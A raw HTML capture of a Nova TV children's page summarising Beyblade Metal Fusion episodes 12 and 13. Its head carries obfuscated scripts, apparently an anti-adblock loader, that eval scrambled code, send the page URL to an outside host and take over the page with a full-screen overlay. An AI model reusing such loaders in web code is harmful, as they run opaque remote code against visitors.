

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/clanak/djecji/beyblade-metal-fusion-10-i-11-rujna.html
body_size: 16661
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/clanak/djecji/beyblade-metal-fusion-10-i-11-rujna.html">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>Beyblade metal fusion, 10. i 11. rujna</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Otkrijte Beyblade fenomen uz novu hit crtanu seriju 'Beyblade – Metal Fusion“ od 19. ožujka vikendom na Novoj TV!" >
<meta name="keywords" content="beyblade,metal,fusion" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="Beyblade metal fusion, 10. i 11. rujna" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/clanak/djecji/beyblade-metal-fusion-10-i-11-rujna.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2014/60975595.jpg" >
<meta property="og:description" content="Otkrijte Beyblade fenomen uz novu hit crtanu seriju 'Beyblade – Metal Fusion“ od 19. ožujka vikendom na Novoj TV!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="Beyblade metal fusion, 10. i 11. rujna" >
<meta name="twitter:description" content="Otkrijte Beyblade fenomen uz novu hit crtanu seriju 'Beyblade – Metal Fusion“ od 19. ožujka vikendom na Novoj TV!" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jul2014/60975595.jpg" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/beyblade-metal-fusion-10-i-11-rujna.html"},"datePublished":"2011-09-01T12:10:17+00:00","dateModified":"2011-09-01T12:10:17+00:00","description":"Otkrijte Beyblade fenomen uz novu hit crtanu seriju 'Beyblade – Metal Fusion“ od 19. ožujka vikendom na Novoj TV!","articleBody":"12.ep - subota 10. rujna Gingka, Kyoya, Kenta, Madoka i Benkei hodaju kroz dvorac Dark Nebula. Dojijev ih glas izazove da se probiju na najviši kat. Pokušavaju se uspeti, no Merci im je postavila niz zapreka, uključujući i zle blejdere blizance. Kyoya je odlučan da će ih riješiti sam da bi Gingka mogao nastaviti dalje. Kyoya upotrebljava napad 100 Fang Fury i pobjeđuje blizance. Gingka se napokon uspijeva dokopati najvišega kata gdje mu Doji nudi da udruži snage s njim i L-Dragom te da zajedno pokore svijet. Gingka odbija i izbija vatrena borba. Gingka uspijeva pobijediti, no sada se mora suočiti s Ryugom.13.ep - nedjelja 11. rujna U dvorcu Dark Nebula Gingka se suočio s davno zaboravljenim suparnikom Ryugom koji posjeduje zabranjeni bey L-Drago. Gingka otkriva da je Ryuga jedina osoba kojoj nikada neće oprostiti. Izbija borba u kojoj Gingkov bijes pojačava snagu L-Draga. Ryuga podbada Gingku govoreći mu da ni njegov otac nije bio snažan. Od toga se Gingka još više naljuti unatoč upozorenjima njegovih prijatelja. Gingka se sve žešće bori, što omogućava Ryugi da se u potpunosti oporavi, a L-Dragu da prikupi maksimum snage. Gingka će iskusiti strašan poraz.","headline":"Beyblade metal fusion, 10. i 11. rujna","author":[{"@type":"Person","name":"NovaTV","url":"https:\/\/novatv.dnevnik.hr"}],"keywords":"beyblade,metal,fusion","publisher":{"@type":"Organization","name":"Nova TV","logo":{"@type":"ImageObject","url":"https:\/\/novatv.dnevnik.hr\/static\/hr\/cms\/novatv\/img\/novatv-logo-amp.png","width":60,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jul2014\/60975595.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/djecji\/","name":"Dječji"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10810,
    subsiteId: 10004069,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Dje\u010Dji\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272011\u002D09\u002D01T14\u003A09\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u002076,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020192316,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":192316,"contentKeywords":["metal","fusion","beyblade"],"contentDate":"20110901","mobileApp":false,"realSiteId":10008,"sectionName":"Dje\u010dji"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["beyblade","metal","fusion"],"description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/beyblade-metal-fusion-10-i-11-rujna.html","ads_enabled":true,"page_type":"article","content_id":"article:192316","domain":"novatv.dnevnik.hr","section":"djecji","top_section":"djecji"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10008,"real_id":10008,"section_id":10810,"subsite_id":10004069,"hostname":"novatv.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/beyblade-metal-fusion-10-i-11-rujna.html","topic":"Dje\u010dji"},"article":{"id":192316,"title":"Beyblade metal fusion, 10. i 11. rujna","teaser":"Beyblade metal fusion, 10. i 11. rujna","summary":"Otkrijte Beyblade fenomen uz novu hit crtanu seriju 'Beyblade \u2013 Metal Fusion\u201c od 19. o\u017eujka vikendom na Novoj TV!","authors":["NovaTV"],"entered_by":null,"created_by":76,"tags":["metal","fusion","beyblade"],"date_published_from":1314878880,"date_published":1314878880,"date_created":1314879017,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77","facebook_id":"645195292264792","google_analytics":"UA-696110-2","dot_metrics":"15491","smartocto":{"id":"2613","api_token":"xxffsq61n3o14q2adu3z72gw5zj8l0xm"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["beyblade","metal","fusion"],"description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/beyblade-metal-fusion-10-i-11-rujna.html","ads_enabled":true,"page_type":"article","content_id":"article:192316","domain":"novatv.dnevnik.hr","section":"djecji","top_section":"djecji"},"settings":{"lazyLoad":false,"debug":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"beyblade, metal, fusion","description_url":"https:\/\/novatv.dnevnik.hr\/clanak\/djecji\/beyblade-metal-fusion-10-i-11-rujna.html","ads_enabled":true,"page_type":"article","content_id":"article:192316","domain":"novatv.dnevnik.hr","section":"djecji","top_section":"djecji","target_video_duration":"duration_60_120","target_site":"novatv"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/novatv.css" />
    <script src="https://bundle.dnevnik.hr/prod/novatv.bundle.js"></script>




    </head>

    <body class="section-djecji subsite-clanak device-layout-default front-layout-default article-style-regular ">

<style>#webpack-dev-server-client-overlay {display:none!important }</style>

<p style="display: none;"><style type="text/css">
.format.zabavni .format-startaj-hrvatska.news-box.redux-box { display:none!important }
@media (max-width: 600px) {
.comments-widget .format-article-content { padding:0 20px!important; }
.cm-icon { top: 0; }
}
@media (min-width: 800px) {
.cm-icon .lg\:w-\[36px\] { width: 32px!important; height: 32px!important; }
.main-nav .cm-icon { display:none!important }
}
/*.cm-icon, .comments-widget { display:none!important }*/
.comments-widget { padding-top: 25px!important; }
.comments-widget .cm-base { margin-top: 0!important }
.section-prijava .reality-wrapper { display: grid; }
.section-prijava .reality-wrapper .reality-item.id-572 { grid-row: 2/3; } 
.section-prijava .reality-wrapper .reality-item.id-1410 { grid-row: 5/6; } 
.section-prijava .reality-wrapper .reality-item.id-1910 { grid-row: 3/4; } 
.section-prijava .reality-wrapper .reality-item.id-2186 { grid-row: unset; } 
.section-prijava .reality-wrapper .reality-item.id-3240 { grid-row: 6/7; } 
.format-mainpage.format-supertalent .partners img { max-width: 100% }
.format-mainpage.format-startaj-hrvatska .shwd {
        display: none; 
}
.format-masterchef .partners { display: block }
.gledanost .format-block picture:after { display:none!important }
.gledanost .channels {
	
